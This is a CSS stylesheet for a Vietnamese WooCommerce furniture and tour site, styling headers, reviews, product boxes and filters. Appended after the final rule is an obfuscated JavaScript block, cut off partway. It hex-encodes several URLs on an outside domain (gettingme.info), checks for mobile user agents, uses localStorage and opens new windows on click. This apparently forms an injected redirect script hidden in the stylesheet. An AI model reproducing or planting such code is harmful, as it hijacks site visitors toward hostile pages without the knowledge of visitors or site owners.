 padding-left: 25px;
    white-space: normal;
}
.box-filter .dropdown-menu>li>a:hover{
	color: #0054A6;
}

.sago-widget:hover .dropdown-menu {
    display: block;
    transition: transform 6s;
}


/*search header*/
header .searchform {
    box-shadow: none;

  height:42px;
    border-radius: 3px;
    background: #fff;
	    background-color: #EDEDED;
}
header .searchform input[type='search']{background-color: #EDEDED;
	box-shadow:none;
}
#masthead .button.secondary:not(.is-outline){
	background:var(--primary-color);
	
}
header input[type='search']{
	border: none;
	    box-shadow: none;
}
header .searchform-wrapper:not(.form-flat) .searchform .ux-search-submit {
    padding: 5px 15px;
    border-radius: 3px !important;
    min-width: 60px;
    max-width: 190px;
}
button.ux-search-submit.submit-button.secondary.button.icon.mb-0:after {
    content: "Tìm kiếm";
	text-transform:none;
	font-weight:400;
	font-size:14px;
	margin-left:5px;
	
}
/* FORM */
.sago-btn{
	padding: 5px 15px !important;
		background-color:#CD0B15 !important;
	line-height: inherit !important;
	color:#fff !important;
	height: 45px; 
}

.required{
	color:#dd3333;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	box-shadow:none;
	height: 2.7em;
}
/* footer */
.absolute-footer.dark {
    border-top: 1px solid rgba(255,255,255,0.1);
}
.sago-footer-menu a {
    color: #fff;
    font-size: 14px;
}
ul.footer-contact-info li{
	    color: #fff;
    font-size: 14px;
    margin-left: 0px !important;
	list-style:none;
	margin-bottom:15px;
}
.footer-contact-info li span{
	    font-weight: bold;
}
.sago-follow .icon  {
    background-color: #b8b8b8;
    width: 38px;
    height: 38px;
    padding: 10px;
    border-radius: 50%;
    text-align: center;
    color: #333333;
	    line-height: 16px;

}
.input-group  .wpcf7-form-control-wrap input{
       display: block;
    color: #303846;
    height: 45px;
    border-radius: 1px;
    border: none;
    outline: 0;
    -webkit-box-shadow: unset !important;
	background:#EDEDED;
    box-shadow: unset !important;
    font-size: 14px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group .wpcf7-submit{
	
    border-radius: 1px;
	    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/* chi tiết bài viết */
ul.post-tags {
    margin-bottom: 0;
}
ul.post-tags li {
    display: inline-block;
    color: #999;
    font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-right: 5px;
    margin-left: 0px!important;
}
ul.sago-bv-lg li {
    margin-left: 0px!important;
    list-style: none;
}
.danh-muc span.title, .the-tim-kiem span.title {
    background: var(--primary-color);
    padding: 4px 10px;
    color: white;
    margin-right: 5px;
}
.danh-muc a, .the-tim-kiem a {
    margin-bottom: 24px;
    padding: 4px 10px;
    background: #b5b5b5;
    color: white;
}
.chuyen-muc-sago a,.the-sago a{
    margin-bottom: 20px !important;
    line-height: 30px;
}
.danh-muc a, .the-tim-kiem a {
    margin-bottom: 10px;
    padding: 4px 10px;
    background: #b5b5b5;
    color: white;
}
.blog-single .entry-meta {
    text-transform: none;
    font-size: 14px;
    letter-spacing: 0;
    color: gray;
    padding: 10px 0;
 border-bottom: 1px solid #ececec;
}
/* widget cf7 gọi cho tôi*/
.goilaichotoi input.sago-submit {
	    line-height: 1.4em;
    min-height: 1.5em;
padding: 0px;
       height: 28px;
    width: 28px;
    text-indent: -999px;
    overflow: hidden;
    border-radius: 50%;
    border: 0;
    background-color: var(--primary-color);
    position: absolute;
    top: 2px;
    right: -12px;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -45px -21px;
	
}
.goilaichotoi input.wpcf7-text {
    height: 32px;
    border: 1px solid var(--primary-color);
    padding: 0 40px 0 15px;
    border-radius: 20px;
    width: 100%;
}
/* widget phone*/
.two_phone a {
	display: block;
    font-size: 16px;
    font-weight: 600;
    color: #e73435;
}
.two_phone {
    position: relative;
    padding: 0 0 0 55px;
    margin-bottom: 10px;
}
.two_phone:before {
    content: "";
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    width: 44px;
    height: 44px;
    background-position: 0 -21px;
    position: absolute;
   top: 4px;
    left: 0;
}
/*widget*/
.widget .custom-html-widget{
	padding:8px;
}
.widget .star-rating{
	margin: .2em 0;
	font-size:80%;
}
.widget span.product-title {
    font-size: 90%;
	 text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.widget ul.product_list_widget {
    padding-left: 8px !important;
}
ul.product_list_widget li img{
	top:8px;
	left:8px;
}
.widget .is-divider{
	max-width: 100%;
	height:1px;
	background:#e2e2e2;
	    margin-top: 0px;
	margin-bottom:0px;
}

.widget .recent-blog-posts a{
	    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.sago-icon-sidebar{
	border: 1px solid #e2e2e2;
}
span.widget-title {
    display: block;
    width: 100%;   
    padding: 12px 5px;
	font-weight: 700;
    color: #222222;
    letter-spacing: 0;
	text-align:left;
	margin-left:10px;
	    font-size: 120%;
	    font-weight: 600;
	
}

.widget ul {
    	padding:5px 15px
}
.widget {
    margin-bottom: 20px;
   background:#fff;
border-radius:3px;
	
}
/* phan trang */
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius:0px;
		     box-shadow: 0 2px 10px 0 #ccc;
    border: 1px solid transparent;
	    background: #fff;
}
/* blog ar*/
h3.new-list-title{
	    font-size: 14px;
}
ul.sago-later-news li {
    list-style: none;
    margin-left: 0px;
    border-top: 1px dashed #e5e5e5;
    padding-top: 10px;

}
ul.sago-later-news li a{
		font-weight:400;
}
/* sản phẩm tương tự */
.product-section{
	border:none;
}
.product-section-title-related{
	padding:0px;
	margin-left:0px;
}

/* reviewe */
.woocommerce p.stars.selected a:not(.active)::before, #review_form .comment-form-rating p.stars.selected a:before, .woocommerce #reviews #comments ol.commentlist #respond p.stars.selected a:not(.active)::before, .woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars.selected a:before ,.star-rating:before, .woocommerce-page .star-rating:before,.woocommerce #reviews .star-rating span:before{
	color: #ffd200 !important;
}
span.devvn_num_reviews {
    color: #333;
    font-size: 14px;
}
.commentlist li{
	margin-left:0px !important;
}
.commentlist li .comment-text, .comment-list li .comment-text,.commentlist li, .comment-list li{
	padding:0px;
}
.star-rating span:before {
    content: '\e005\e005\e005\e005\e005';
    color: #ffd200;
    top: 0;
    position: absolute;
    left: 0;
}
.reviews_bar {
    line-height: 1;
}
.devvn_review_row {
    padding-bottom: 10px;
    position: relative;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
span.devvn_stars_value {
    line-height: 1;
}
span.devvn_rating_bar {
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto!important;
    padding: 0 10px;
}
span.devvn_scala_rating {
    border-radius: 3px;
    display: inline-block;
    height: 15px;
    background: #eee;
    vertical-align: middle;
    overflow: hidden;
    width: 100%;
}
span.devvn_perc_rating {
    background-color: #ffd200!important;
}
span.devvn_perc_rating {
    height: 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    display: inline-block;
    width: 0;
}
.woocommerce div.product .woocommerce-product-rating span.star_average {
    color: #000;
    font-size: 35px;
    margin: 0;
}
span.star_average {
    color: #fe9727;
    font-size: 35px;
    vertical-align: middle;
    font-weight: 700;
    text-align: center;
    margin: 0 10px 0 0;
    line-height: 1;
}
i.devvn-star {
    color: #ffd200;
}
.woocommerce-product-rating i.devvn-star {
    font-size: 25px;
    position: relative;
    top: 8px;
}
.devvn-star:before {
    content: "\e005";
    font-family: 'fl-icons';
    font-style: normal;
}
div#reviews.woocommerce-Reviews {
    border-bottom: 1px solid #ddd;
    width: 100%;
    max-width: 1140px;
    margin: 0 auto 30px;
}
.star_box {
    border: 1px solid #ddd;
    border-radius: 7px;
   padding: 0 15px;
    margin: 10px 0 20px 0;
    overflow: hidden;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
body .star-average .woocommerce-product-rating {
    display: block;
    text-align: center;
    padding: 0 15px 0 0;
	    flex-flow: row wrap;
    position: relative;
    align-items: baseline;
}
body .star-average .woocommerce-product-rating strong {
    display: block;
    text-transform: uppercase;
    font-size: 12px;
}
.star_box_left {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 10px;
	    max-width: 49%;
}
.star_box_right {
    width: 165px;
    text-align: center;
}
#comments a.btn-reviews-now {
    background-color: var(--primary-color);
    color: #fff;
    display: inline-block;
    padding: 10px 20px;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 700;
    text-decoration: none;
}

	/* mua ngay*/
.popup-customer-info-radio label input:checked ~ span:before{
	    border: 1px solid var(--primary-color);;
}
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
    padding: .75rem 1.25rem;
    border: 1px solid transparent;
    border-radius: .25rem;
    padding: 20p;
}
.popup-customer-info-radio label input:checked ~ span:after{
	background:var(--primary-color);
	border: 1px solid #8DC63F;
}
.devvn-popup-title{
	background:var(--primary-color);
}
.popup-customer-info-group .devvn-order-btn{
	background:var(--primary-color);
}
a.devvn_buy_now_style,a.devvn_buy_now_style:focus{
	max-width: inherit;
	background:#8DC63F;
	padding: 12px 0;
	margin-bottom:15px;
}

a.devvn_buy_now_style:hover{
	background:#73b21a;
	transition:0.5s all;
	
}
.button.is-outline{
	border-width:1px;

}
/* product page */
.custom-product-page .badge-container{
	display:none;
}

.sago-chi-tiet-tour .widget{
	    margin-bottom: 20px;
    border: none !important;
    border-radius: 0px !important;
}
.sago-chi-tiet-tour  .widget ul{
	padding-left:0px;
	padding-right:0px;
}
.sago-chi-tiet-tour .widget form{
	margin-bottom:0px;
}
.tour-program{
	margin-bottom:0px !important;
}
.tour-program li{
	list-style:none;
	margin-left:0px !important;
	margin-bottom:0px;
}
.tour-program li .scroll-content {
    color: #4e4e4e;
    margin: 0;
    padding: 15px;
    border-radius: 0;
    border: none;
    border-left: 2px solid transparent;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: 500;
    display: flex;
    align-items: center;
}
.tour-program li .scroll-content img {
    width: 22px;
    margin-right: 10px;
}
.tour-program li .scroll-content:hover {
    background: rgba(148,151,163,0.1);
}
.tour-schedule-title {
    margin-left: -8px;
    margin-right: -8px;
    padding: 10px;
    background-color: #EBF5FF;
    text-transform: uppercase;
    font-weight: 500;
	color: #0054a6;
    border-left: 3px solid #0054a6;
    font-size: 18px;
  
}
.quantity+.button {
    margin-right: 0;
    font-size: .97em;
}
.add-to-cart-container form {
    margin: 0px;
}
.devvn_buy_now:before {
    content: '\f07a';
	font-family: "Font Awesome 5 Free";
	font-size:18px;
}
.custom-product-page .single_add_to_cart_button:before{
	 content: '\f217';
	font-family: "Font Awesome 5 Free";
	margin-right:5px;
	font-size:18px;
}
.quantity.buttons_added.form-normal{
	display:none;
}
.is-small,.is-small.button {
    font-size: 0.9em !important;
}
ul.single_tour_meta{
	margin-bottom:0px;
}
ul.single_tour_meta li {
    border-bottom: 1px dashed #e1e1e1;
    padding: 5px 0 5px 0px;
    position: relative;
	list-style:none;
	margin-bottom:0px;
	margin-left:0px;
}
ul.single_tour_meta i {

    top: 11px;
    left: 0;
}
[class^="devvn-icon2-"] {
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    display: inline-block;
}
i.devvn-icon2-date {
    width: 13px;
    height: 13px;
    background-position: -131px -1px;
}
i.devvn-icon2-time {
    width: 13px;
    height: 13px;
    background-position: -145px -1px;
}
i.devvn-icon2-fly {
    width: 19px;
    height: 14px;
    background-position: -159px -1px;
}
i.devvn-icon2-marker {
    width: 13px;
    height: 15px;
    background-position: -178px -1px;
}
i.devvn-icon2-hotel {
    width: 14px;
    height: 13px;
    background-position: -191px -1px;
}
/* catagories page*/
.category-page-row {
    padding-top: 0px;
}
.sago-filter .section-content {
    z-index: 22;
}
/*lọc giá*/
.devvn_selectbox > span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 4px solid #b7b7b7;
    border-bottom: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    display: inline-block;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
}
.devvn_selectbox {
    position: relative;
}
.devvn_select_item {
    display: none;
}
.devvn_select_option:before, .devvn_select_option:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 45%;
    border-bottom: 10px solid #fff;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
}
.devvn_select_option:before, .devvn_select_option:after {
    left: 75%;
}
.devvn_selectbox_left .devvn_select_option:before, .devvn_selectbox_left .devvn_select_option:after {
    left: 10%;
}
.devvn_selectbox_left {
    float: left;
    margin-right: 20px;
}
.devvn_selectbox > span {
    position: relative;
    display: block;
    padding: 0 15px 0 0;
    cursor: pointer;
}
.devvn_selectbox_left .devvn_select_option {
    right: auto;
    left: 0;
}
.devvn_select_option {
	display:none;
    position: absolute;
    top: 40px;
    right: 0;
    width: 180px;
    padding: 12px 10px 2px 10px;
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 4px;
    box-shadow: 0 10px 10px 0 rgb(0 0 0 / 10%);

}
.sago_select_option_sapxep{
	 width: 230px;
}
.sago-select-open{
		display:block !important;
}
.devvn_select_option button {
    display: block;
    color: #333;
    position: relative;
	font-weight:400;
	font-size:90%;
	    text-transform: initial;
	line-height: 2em;
	min-height: 1.5em;

}
.devvn_select_option a {
    display: block;
    color: #333;
    position: relative;
	font-weight:400;
	font-size:100%;
	    text-transform: initial;
	line-height: 2em;
	min-height: 1.5em;

}
.devvn_select_option button:hover {
    color: #288ad6;
}
.devvn_select_option button.active:before, .devvn_select_option button:hover:before,.devvn_select_option button.is-checked:before {
    content: "";
    width: 16px;
    height: 14px;
    position: absolute;
    top: 8px;
    left: 0;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -40px 0px;
	
}
.devvn_select_option button.sago-button-close:hover:before,.devvn_select_option button.sago-button-close.is-checked:before{
	background-image:none;
}
.woocommerce .woocommerce-ordering select {
  
}
.woocommerce-result-count{
	display:none;
}
.sago-select-close{
	   width: 18px;
    height: 18px;
    background: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -61px -1px;
    position: absolute;
    top: 6px;
    right: 5px;
    cursor: pointer;
    z-index: 10;
}

/* giảm giá */
.badge-container{
	margin-top:0px;
	position: relative !important;
}
.badge-outline, .badge-circle {
    margin-left: 8px;
}
.badge-container .badge {
    padding: 0 8px;
    font-size: 12px;
    height: 25px;
    line-height: 20px;
    width: 100%;
   
}
span.amount{
	  font-size: 120%;
    color: #CD0B15;
 
}
/* sago-tour-box */
span.sago-sale-info {
    position: absolute;
    top: 10px;
    right: 10px;
    background: transparent;
    color: #fff;
    z-index: 3;
    
    
}


.sago-product-box .action-box {
    margin-top: 5px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.sago-product-box .action-box .price-box bdi{
	    color: #dd3333;
    font-weight: 800;
    font-size: 18px;
    display: flex;
    align-items: center;
}


.sago-product-box .meta-vote .ct_course_list{
	margin-bottom:0px !important;
}
.sago-product-box .date-go .ct_course_list li span,.sago-tour-box .date-go .ct_course_list li span a {
    color: #dd3333;
    font-weight: bold;
}
.sago-product-box .date-go .ct_course_list li img {
    max-width: 18px;
    flex: 1;
    margin-right: 2px;
    display: inline-block;
}
.sago-product-box  .date-go ul{
	margin-bottom:4px !important;
}
.sago-product-box  .date-go .ct_course_list li {
    padding: 3px 0;
    line-height: 20px;
    overflow: hidden;
    display: block;
    align-items: center;
    text-overflow: ellipsis;
    white-space: nowrap;
	margin-left:0px;
}
.sago-product-box  .date-go {
    font-size: 12px;
    color: #666;
    margin-top: 7px;
}

.title-wrapper, .title-wrapper a{
text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-weight: bold;
    font-size: 110%;
margin-bottom:5px;
}

.sago-product-box  {
    padding: 10px 20px;
	background:#fff;
}
.sago-product-box .vote-box {
    display: flex;
    justify-content: space-between;
    align-items: start;
	margin-top:8px;
}
.sago-product-box .vote-box .saleoff {
    text-decoration: line-through;
    font-size: 12px;
    color: #999;
    padding-top: 5px;
}
.sago-product-box .vote-box .saleoff bdi{
	    text-decoration: line-through;
    font-size: 12px;
    color: #999;
    padding-top: 5px;
	font-weight:400;
}
.sago-product-box .vote-box .meta-vote .ct_course_list li {
    display: inline-block;
	margin-left:0px !important;
}
.sago-product-box .vote-box .meta-vote .ct_course_list li img {
    max-width: 18px;
    display: inline-block;
}
/* tìm kiếm box */
button.btn_submit {
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 700;
    height: 50px;
    padding: 0 30px;
	border-radius:3px;
}
.search_bar .flex-grow {
    padding: 0 20px;
}
.search_bar input, .search_bar button, .search_bar select {
    font-size: 16px;
	box-shadow:none !important;
}
.input_box input {
    width: 100%;
    border: 1px solid #e1e1e1;
    height: 50px;
    padding: 0 37px;
    border-radius: 3px;
}
.input_box i.fa-map-marker-alt {
    position: absolute;
    left: 12px;
    top: 18px;
}
.search_bar .input_box select{

	font-size: 15px ;
	    margin-bottom: 0px;
	border: 1px solid #e1e1e1;
    border-radius: 3px;
    width: 100%;
    height: 50px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0 37px;

    outline: 0;
        background-color: #fff;
	box-shadow:none;
}
.search_bar form{
	  margin-bottom: 0px;
}
.search_bar{
 
   

 
  
    background: #fff;

    border-radius: 10px;
    padding: 30px;
    box-shadow: 0 0px 32px rgb(0 0 0 / 12%);
}
.input_box {
    position: relative;
	
}
.sago-sec-search .section-content{
	z-index:23;
	
}
/*search_place */
.search_place {
	
    padding: 20px;
    box-shadow: 0 0px 32px rgb(0 0 0 / 12%);
    position: absolute;

    background: #fff;
    width: 100%;
    left: 0;
    top: 100%;
    top: calc(100% + 16px);
    top: -webkit-calc(100% + 16px);
    top: -moz-calc(100% + 16px);
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
	display:none;
   
}
.open_result .search_place {
    display: block;
}
.search_place_item a:hover {
    background: #f3f3f3;
    overflow: hidden;
}
.search_place_title {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.search_place_item {
    padding: 0;
    margin-bottom: 0;
}
.col-md-4 {
    width: 33.333%;
    max-width: 33.333%;
    -ms-flex-preferred-size: 33.333%;
    flex-basis: 33.333%;
}
.search_place_item a {
    display: flex;
    color: #000;
    padding: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.search_place_item .search_place_img {
    width: 77px;
    margin-right: 8px;
}
.search_place_infor {
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto !important;
}
.search_place_img img {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.search_place_infor strong {

	max-height: 38px !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-line-clamp: 2 !important;
    -webkit-box-orient: vertical !important;
}


.search_place_infor > span {
    display: block;
    color: var(--primary-color);
}
.search_place_button span {
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 3px 6px;
    font-size: 13px;
    position: relative;
    top: 7px;
}
.search_place_button span i {
    vertical-align: middle;
    position: relative;
    top: -2px;
}
.search_place:before {
    bottom: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(0, 0, 0, 0);
    border-bottom-color: #ffff;
    border-width: 15px;
    margin-left: -15px;
}
/* header */
.nav-spacing-xlarge>li{
	margin:0px !important;
	 
}
.nav-spacing-xlarge>li>a{
		padding:0px 25px;
	font-weight:400 !important;
	 border-radius:3px;
}
/**/
.sago-15-padding-bottom{
		padding-bottom:15px !important;
}
.sago-10-padding-bottom{
		padding-bottom:10px !important;
}
.sago-no-padding-bottom{
	padding-bottom:0px !important;
}
.sago-color{
	color:var(--primary-color);
}
p{
	margin-bottom:0.7em;
}
.sago-outline-1{
	border-width:1px !important;
	font-weight:400;
}

span.last {

    color: #0054A6;
}
.page-numbers li {
    margin-left: 0px !important;
}
.sago-none{
	display:none;
}
.blog-share {
    margin-top: 8px;
}
.box-overlay.dark .box-text{
	text-shadow:none;
}
.box-overlay .is-divider{
	display:none;
}
.product-section-title-related{
	display:none;
}
.blog-wrapper.blog-archive.page-wrapper{
	padding-top:0px !important;
}
.sago-out-of-stock{
	position:absolute;
	top:40%;
	left:40%;
	max-width:65px;
}
nav.rank-math-breadcrumb p {
	margin-bottom:0px !important;
}
nav.rank-math-breadcrumb p a:first-child{
	font-size:0px;
}
nav.rank-math-breadcrumb p a:first-child:before{
	content: "\f015";
    font-family: 'FontAwesome';
    color: #333;
    font-size: 13px;
}
.price_slider_wrapper {
    padding: 10px 8px;
}
.widget_price_filter .ui-slider .ui-slider-range{
	background-color: #13cbff;
	opacity: 1;
	
}
.widget_price_filter .ui-slider .ui-slider-handle{
	background-color: var(--primary-color);
}
h1.product-title.product_title.entry-title{
	margin-bottom:5px;
}
.icon-map-pin-fill:before{
	content: "\f3c5";
    font-family: 'FontAwesome';
}
h1.sago-title{
	    margin: 0;
    font-size: 45px;
    line-height: 1.3;

    color: #0054a6;
    font-weight: normal;
    text-align: center;
    text-transform: uppercase;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {

    background: #fff;
   
    
}
a#top-link {
   
    width: 48px;
    height: 48px;
    background: #fff;
    border-color: var(--primary-color);
    line-height: 48px;
}
a#top-link:hover{
	background:var(--primary-color);
	
}
a#top-link:hover i{
	color:#fff;
}
a#top-link i {
	font-size:120%;
	color:var(--primary-color);
}
.sago-price-box{
	color:#CD0B15 !important;
	font-size:120%;
}
.sago-button-product{
	margin-bottom:0px !important;
	font-weight:400;
	color:#0D5CB6;
}
.sago-margin-bottom-20{
	margin-bottom:20px !important;
}
a.loadmore-pt.load-more.button {
    margin-top: 15px;
}

.page-wrapper{
	    background: #fff;
}
nav.woocommerce-pagination {
    margin: 15px 0px !important;
}
.nav-pagination>li>span, .nav-pagination>li>a{
	    line-height: 2.25em;
}
.category-page-row .sago-title-2 {
	border-top-left-radius:3px;
	border-top-right-radius:3px;
	width: calc(100%);
}
.sago-title-cate,.sago-title-2{
	width: calc(100% - 2px);
}
.sago-category-page{
	border-top:1px solid #ededed;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}
.absolute-footer{
	display:none;
}
.sago-banner-radius img{
	border-radius:4px;
}
.sago-banner-radius-8 img{
	border-radius:8px;
}
.sago-padding-bottom-15{
	padding-bottom:15px !important;
}
.header:not(.transparent) .header-bottom-nav.nav > li > a:hover img,.header:not(.transparent) .header-bottom-nav.nav > li.active > a img{
	    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}
.wpcf7-spinner{
	width:0px;
	height:0px;
	margin:0px;
}
.shop-container {
    background: #fff;
}
.shop-container .term-description{
	padding: 8px;
}
.fb_dialog_content iframe {
    bottom: 86px !important;
    right: 6px !important;
}
.grecaptcha-badge { 
    visibility: hidden;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 